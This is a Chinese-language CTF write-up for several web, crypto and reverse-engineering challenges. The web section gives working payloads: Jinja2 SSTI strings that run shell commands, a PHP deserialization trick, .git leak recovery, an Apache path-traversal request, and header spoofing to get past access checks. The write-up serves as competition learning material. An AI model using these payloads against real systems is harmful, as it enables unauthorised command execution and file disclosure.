WEB Civilization 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php require ("./flag.php" );if (isset ($_GET ['source' ])){ highlight_file (__FILE__ ); } if (isset ($_GET ['ami' ])){ $input = $_GET ['ami' ]; $cigar = 'africacradlecivilization' ; if (preg_replace ("/$cigar /" ,'' ,$input ) === $cigar ) { africa (); } } include ("home.html" );?>
?source得到这个,这个只用双写就可以绕过。
payload:
1 ?ami=africacradlecafricacradlecivilizationivilization
Cobalt Injection 在源代码里有

<!-- IP?capital=Benin -->
可知存在ssti模板注入。没有过滤。
payload:
1 ?capital={{%27%27.__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat flag.txt').read()}}
当然看别人的WP,要长脑子了
1 ?capital={{request.application.__globals__.__builtins__.__import__('os').popen('cat flag.txt').read()}}
#request.application:表示当前请求的应用程序对象。
1 ?capital={{().__class__.__base__.__subclasses__()[354]('cat flag.txt', shell=True, stdout=-1).communicate()[0].strip()}}
这个还没搞明白,搞明白了再回来修改。
Fâ 访问?source

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php include ("flag.php" ); if (isset ($_GET ['source' ])){ highlight_file (__FILE__ ); } class africa var $boknn ; var $du ; } if (isset ($_GET ['fa' ])) { $vodoo = $_GET ['fa' ]; $fa = unserialize ($vodoo ); if ($fa ) { $fa ->du=$flag ; if ($fa ->du === $fa ->boknn) echo "Congratulation! You've got the best interpretation: <b>" .$fa ->du."</b>" ; else echo "Oh no..." ; } else echo "you dey smoke igbo?" ; } include ("home.html" ); ?>
反序列化,只要将传入的fa值和$du相等就可以输出flag。
payload:
1 ?fa=O:6:"africa":2:{s:5:"boknn";N;s:2:"du";R:2;}
其中,boknn的值为NULL,du的值通过R引用了编号为2的值,
boknn的编号就为2。
具体的可以看:https://wiki.wgpsec.org/knowledge/ctf/php-serialize.html
Own reality 真是让我长见识了。
首先是.git泄露
用wget将网站下载下来
`wget http://chall.battlectf.online:8082/.git/ -mirror
使用 --mirror 选项你可以下载整个站点,包括它的目录结构。
然后用git reflog查看历史版本,之后用git cherry-pick ‘你想要恢复的’
会出来一个flag.txt,尾部有
1 .__..._..__...._.___._...___._...__.__...__.._._._....__._._._..._...__..____.__._._._._.__.___..__._.__.__.___..__.____.___.___.__.___.._._____.__..._..__._.._.___._...___..__._._____..__..__..___.....__._...__.._._.__.._._.__...._..__._....___.._.__..._...__._....__..._..__.___.__.._._.__.._._..__.._..__..__..__..__...__._._.__...._..__..._..__..__.__..__..__..._..__.._...__...__.__...__.__...._..__.__..__..__...__..__..__.._...__.___._____._
二进制转换为字符就是flag
It shock you 先用whatweb看网站,
可以看到apache的版本,去网上找相对应的漏洞能找到,目录穿越
POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/flag.txt HTTP/1.1 Host: chall.battlectf.online:8083 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate DNT: 1 Connection: close Cookie: PHPSESSID=6ae53a7d294917d5fdac2db41c97b477 Upgrade-Insecure-Requests: 1 If-Modified-Since: Tue, 06 Jun 2023 14:53:49 GMT If-None-Match: "b6d-5fd772fd55940"
Africa Warning: This site is only for africa people.
在bp中将User-Agent改为africa
Warning: Go away! Attacker! This page is only for local client!
用X-Forwarded-For伪造127.0.0.1
Warning: I don't trust users who are not from battlectf.online
用Referer绕过得到flag。
Crypto Back To Origin 埃及象形文
https://girlstart.org/wp-content/uploads/2020/05/Decoding-Hieroglyphics.pdf
可以参考上面的链接
Blind https://gchq.github.io/CyberChef/
首先是magic解码,然后 braille,解码得到flag

ROCYOU factordb和yafu分解不出来,看别人的博客知道有ROCA漏洞,可以从公钥中提取私钥
工具:
https://gitlab.com/parfaittolefo23/astuces-et-write-up-ctf/-/blob/main/Tools/neca
一开始运行要给权限
可以用在线的rsa解密工具:https://www.dcode.fr/chiffre-rsa
1 2 p=127801155916875524149457561567678575565270601000365665873572024750823913157383 q=113917064871970833547038329106470040388258358281464605006613652518914797349747
goose 首先给了5个随机数,然后将falg的每个字符通过res = (2*a*pow(ord(x),4)+b*pow(ord(x),3)+c*pow(ord(x),2)+d*ord(x)+e)进行加密。
flag的前几个字符是知道的,可以列方程组计算一下a,b,c,d,e的值
1 2 3 4 5 6 184473632*a+941192*b+9604*c+98*d+1*e=1245115057305148164 177058562*a+912673*b+9409*c+97*d+1*e=1195140205147730541 362127872*a+1560896*b+13456*c+116*d+1*e=2441940832124642988 362127872*a+1560896*b+13456*c+116*d+1*e=2441940832124642988 272097792*a+1259712*b+11664*c+108*d+1*e=1835524676869638124 208120802*a+1030301*b+10201*c+101*d+1*e=1404473868033353193
解得:
1 2 3 4 5 a=6709636436 b=7748795321 c=7386429784 d=62359624 e=5008041292
然后写代码爆破:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 flag = '' a=6709636436 b=7748795321 c=7386429784 d=62359624 e=5008041292 tab=[1245115057305148164 , 1195140205147730541 , 2441940832124642988 , 2441940832124642988 , 1835524676869638124 , 1404473868033353193 , 272777109172255911 , 672752034376118188 , 324890781330979572 , 3086023531811583439 , 475309634185807521 , 1195140205147730541 , 2441940832124642988 , 1578661367846445708 , 2358921859155462327 , 1099718459319293547 , 773945458916291731 , 78288818574073053 , 2441940832124642988 , 1578661367846445708 , 1099718459319293547 , 343816904985468003 , 1195140205147730541 , 2527132076695959961 , 2358921859155462327 , 2358921859155462327 , 1099718459319293547 , 72109063929756364 , 2796116718132693772 , 72109063929756364 , 2796116718132693772 , 72109063929756364 , 2796116718132693772 , 3291439457645322417 ] def encrypt (x ): return (2 *a*pow (ord (x),4 )+b*pow (ord (x),3 )+c*pow (ord (x),2 )+d*ord (x)+e) for val in tab: for i in range (32 ,126 ): if (encrypt(chr (i))==val): flag+=chr (i) print (flag)
RE seyi ida64位打开,flag在getshell里面。

welcome
重点就是这个,
add就是加,
xor就是异或。
很简单的一个表达式。
1 2 3 4 5 6 7 8 from Crypto.Util.number import *a = 0x522D1B20F6 b = 0x1EE2EEEE c = a+b d = 0x0AA84AAA flag = c^d flag = long_to_bytes(flag) print (flag)
Infinity

找到汇编代码里所有的push,然后将值转换一下
1 2 3 4 5 6 7 8 9 10 11 from pwn import *a= [p64(0x5F4F7572 ), p64(0x6C654354 ), p64(0x467B4265 ), p64(0x796F6E64 ), p64(0x62617474 ), p64(0x47616C61 ), p64(0x7869657D )] for c in a: print (c)
1 2 3 4 5 6 7 b'ruO_\x00\x00\x00\x00' b'TCel\x00\x00\x00\x00' b'eB{F\x00\x00\x00\x00' b'dnoy\x00\x00\x00\x00' b'ttab\x00\x00\x00\x00' b'alaG\x00\x00\x00\x00' b'}eix\x00\x00\x00\x00'
然后将这些反转一下删掉多余的东西
1 2 3 4 5 6 7 _Our leCT F{Be batt Gala xie} yond
最后将这些拼接一下,battleCTF{Beyond_OurGalaxie} 。
babyrev 用ida打开,查询字符串能发现qpiiatRIU{Pvqp_Ugt3_UDDS_Stn_d0D!_85864r1277qu8195pqqtp6540494pr46},然后凯撒解密得到flag
checker 和上一题基本上差不多
gfyyqjHYK{Flg4_d0z_i3d_xr0p3_1lg0?}然后凯撒解密